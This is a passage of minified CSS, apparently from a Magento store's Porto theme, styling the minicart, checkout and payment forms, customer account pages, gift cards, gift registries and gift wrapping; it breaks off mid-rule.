.loader>img{max-width:24px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{color:#08c;line-height:40px;margin:0}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before,.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{margin:0 -15px;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:18px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #eee}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block;width:4.5rem}.minicart-items .price-minicart{margin-bottom:4.5px}.minicart-items .product-item-name{font-size:14px;font-weight:400;margin:0 0 9px}.minicart-items .product-item-name a{color:#08c}.minicart-items .product-item-details{padding-left:95px;text-align:left}.minicart-items .product-item-details .price{font-weight:700;color:#000}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:4.5px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:9px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left;min-width:0}.minicart-items .product .toggle{border:0;padding:0 36px 4.5px 0}.minicart-items .product .toggle:after{position:static;margin:0 0 0 4.5px;color:#8f8f8f}.minicart-items .product .product.options>.toggle:after{font-family:'porto-icons'}.minicart-items .product .product.options>.toggle:after{content:'\f807'}.minicart-items .product .product.options.active>.toggle:after{content:'\f804'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\f807';font-family:'porto-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{width:40px;text-align:center;margin-right:9px;border-radius:3px}.minicart-items .update-cart-item{vertical-align:top;font-size:1.1rem}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#08c}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#08c}.minicart-items .action.delete:before{content:'\f81a'}.minicart-items .subtitle{display:none}.checkout-container{margin:0 0 18px}.opc-wrapper{margin:0 0 18px}.opc-wrapper .step-title{border-bottom:1px solid #ccc}.opc-wrapper .step-content{margin:0 0 36px}.checkout-index-index .logo{margin-left:0}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:600}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 4.5px}.opc-estimated-wrapper .estimated-block .estimated-price{color:#08c}.opc-estimated-wrapper .minicart-wrapper{float:right}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:auto}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty{left:0}.opc-progress-bar{display:none}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:3px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#777}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\f853';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#777}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#777}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #ddd;border-radius:1px;font-size:13px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#ddd}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:13px;margin-top:9px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:13px;line-height:30px;margin:0 0 18px;padding:18px 32px 18px 18px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\f82b';font-family:'porto-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 18px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:4.5px}.opc-wrapper .action-select-shipping-item{float:right;margin:18px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:18px 0}.methods-shipping .actions-toolbar .action.primary{margin:18px 0 0}.table-checkout-shipping-method thead th{display:none;font-weight:600}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:18px;padding-top:18px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:9px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#08c;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:27px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 18px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:9px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:before{display:block}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 18px}.opc-block-summary{background:#f5f5f5;padding:22px 27px;border:1px solid #ddd;border-radius:8px;margin-bottom:30px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:9px 36px 9px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\f807';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:9px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\f804'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 9px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:4.5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px 18px}.authentication-dropdown button.action-close{width:40px;height:40px;margin:0}.authentication-dropdown .modal-header{min-height:0;padding:0;border:0}.authentication-dropdown .modal-content{box-shadow:none;-webkit-box-shadow:none;position:static;background:0 0;border:0;border-radius:0}.authentication-wrapper{float:right;margin-top:-70px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.authentication-wrapper button.action-auth-toggle{border:0;color:#08c;padding:0;background:0 0}.block-authentication .block-title{font-size:1.7rem;border-bottom:0;margin-bottom:22.5px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:9px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:36px;padding-top:36px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border-radius:50%;border:1px solid #c1c1c1;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method-title{border-top:1px solid #ccc;padding:18px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:4.5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:4.5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 18px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 18px}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 9px}.checkout-payment-method .payment-method-billing-address{margin:0 0 18px}.checkout-payment-method .payment-method-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.payment-method-billing-address{margin-top:18px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:18px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\f804'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:18px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#08c;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#08c;content:'\f807';font-family:'porto-icons';margin:0 0 0 9px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#777}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#08c}.checkout-payment-method .payment-option-title .action-toggle>span{display:inline-block;vertical-align:middle}.checkout-payment-method .payment-option-content{padding:0 0 18px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 18px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 4.5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4;filter:alpha(opacity=40)}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease;filter:grayscale(100%);filter:gray}.checkout-payment-method .ccard .fields>.year{padding-left:4.5px}.checkout-payment-method .ccard .fields .select{padding-left:4.5px;padding-right:4.5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:18px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:18px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:27px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:18px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .fieldset>.legend,.contact-index-index .contact-info .contacts-title{color:#777;font-size:20px;margin-bottom:20px;font-weight:300;letter-spacing:0;text-transform:none}.contact-index-index .page-main .contact-info [class^=porto-icon-],.contact-index-index .page-main .contact-info [class*=" porto-icon-"]{float:left;width:43px;height:43px;background-color:#08c;color:#fff;line-height:43px;text-align:center;font-size:16px;border-radius:6px;margin-bottom:15px}.contact-index-index .page-main .contact-info p{margin-left:55px;margin-bottom:0;font-size:14px;line-height:21px}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:9px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:25px}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px 0;box-shadow:0 2px 3px rgba(0,0,0,.08)}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{padding-bottom:35px}.fieldset>.legend{padding:0;border:0;color:#08c;text-transform:uppercase;margin:0 0 20px;font-size:16px;font-weight:400}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative;border-radius:7px 7px 0 0}.box .box-content{padding:20px 15px;font-size:13px;border:1px solid #ddd;border-top:0;background-color:#fbfbfb;min-height:135px}.box .box-actions{margin:0;border:1px solid #ddd;border-top:0;background-color:#f5f5f5;border-radius:0 0 7px 7px;padding:10px 15px}.block-order-details-view{margin:0 -10px}.block-order-details-view .block-title{padding:0 10px}.block-order-details-view .box{padding:0 10px}.block-order-details-view .box .box-content{min-height:155px;border-radius:0 0 5px 5px}.block-dashboard-addresses address{margin-bottom:0}.customer-account-index .block .block-title{color:#313131}.customer-account-index .block .block-title strong{font-weight:600}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.block-addresses-list .items.addresses>.item{margin-bottom:18px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:4.5px}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-create-account .fieldset-fullname .fields .field{float:none}.account .page-title-wrapper .page-title{display:inline-block}.account .column.main{margin-bottom:27px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:36px}.account .table-wrapper{margin-bottom:18px}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:9px}.block .title strong{font-size:18px;color:#313131;padding:10px 0;margin:0;line-height:1}.block p:last-child{margin:0}.control.captcha-image{margin-top:9px}.control.captcha-image .captcha-img{vertical-align:middle}.block-balance .price{font-size:3.2rem;line-height:32px;display:inline-block;margin-top:-9px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'porto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:22.5px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.page-product-downloadable .product-options-wrapper{border-bottom:0}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 9px}.samples-item{margin:0 0 9px}.field.downloads{margin-bottom:9px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:" + ";display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:" (" attr(data-label) ": "}.field.downloads .price-excluding-tax:after{content:")"}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{box-sizing:border-box;border-bottom:1px solid #ebebeb;padding-bottom:9px;margin-bottom:9px;width:100%;position:relative;z-index:1;padding-left:25px}.field.downloads .field.choice input{position:absolute;left:0;top:2px}.field.downloads .field.downloads-all{padding-left:0;border-bottom:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#08c;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#08c;text-decoration:none}.field.downloads-all .label:hover{color:#08c;text-decoration:underline}.field.downloads-all .label:active{color:#08c;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{text-align:left;margin-bottom:0;clear:both;border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:18px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span{display:block;margin-bottom:4.5px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:22px;line-height:22px;font-weight:600}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{clear:none;border:0;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-top:18px;margin-bottom:18px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{float:right;width:auto;display:block;white-space:nowrap;border:0}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:27px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 18px}.opc-wrapper .giftcard-account-info{margin:0 0 18px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 9px}.gift-message .field .label{color:#666;font-weight:400}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-options{margin:18px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 18px}.gift-options-content .fieldset{margin:0 0 18px}.gift-summary{position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 18px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#777}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#08c}.gift-summary .action-delete:before{content:'\f81a'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{display:none;clear:left;float:left;margin-right:-100%;padding:18px 0;width:100%}.cart.table-wrapper .gift-content._active{display:table;table-layout:fixed}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\f804'}.gift-item-block .title{color:#1979c3;cursor:pointer;display:block;text-decoration:none;margin:0;padding:9px 36px 9px 15px;position:relative}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#858585;content:'\f807';font-family:'porto-icons';margin:0 0 0 9px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#777}.gift-item-block .content{padding:9px 0 18px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:9px 0}.options-order-container,.options-items-container{margin-bottom:9px}.gift-messages-order{margin-bottom:22.5px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:36px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#08c}.table-giftregistry-items .product-image{margin-right:9px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 4.5px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 9px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-edit .giftregistry-type{margin-bottom:27px;margin-top:-22.5px}.form-giftregistry-search{margin-bottom:54px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 22.5px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:9px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 4.5px}.gift-wrapping-info{font-weight:300;font-size:17px;margin:18px 0}.gift-wrapping-list{list-style:none;margin:18px 0 9px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 9px 9px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:9px 0}.gift-wrapping-title .action-remove{margin:-4.5px 0 0 4.5px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f81a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#777}.gift-wrapping-title .action-remove:active:before{color:#08c}.gift-options-content .fieldset .field{margin:9px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:18px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 9px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ": "}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%;min-width:95px}.table.grouped .col.qty .control.qty{display:inline-block;vertical-align:middle}.table.grouped .col.qty .qty-changer{display:inline-block;vertical-align:middle}.table.grouped .col.qty .qty-changer>a{display:block;border:1px solid #ccc;border-radius:3px;height:18px;line-height:16px;margin-top:2px;color:#ccc;font-size:11px}.table.grouped .col.qty .qty-changer>a:first-child{margin-top:0}.table.grouped .col.qty .qty-changer>a:hover{color:#08c}.table.grouped .product-item-name{font-weight:400;margin-bottom:9px;display:inline-block}.table.grouped 